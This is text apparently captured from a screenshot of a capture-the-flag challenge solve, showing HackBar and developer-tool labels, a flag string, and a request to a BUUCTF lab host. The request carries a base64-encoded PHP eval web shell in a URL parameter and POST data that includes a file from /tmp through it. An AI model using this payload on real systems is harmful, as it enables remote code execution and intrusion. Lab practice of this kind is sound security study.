 new ClassName(); flag{f7b6df05-8d3e-4a84-90f2-f5ae7cb7cf06}
查看器 控制台 调试器 网络 样式编辑器 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://f7f4e6ff-e50b-4630-946f-073f8232571c.node3.buuoj.cn
/?Ginkgo=CmV2YWwoJF9QT1NUWycxMjMnXSk7
Split URL
Execute
Post data Referer User Agent Cookies Add Head
123=include('/tmp/exp.php');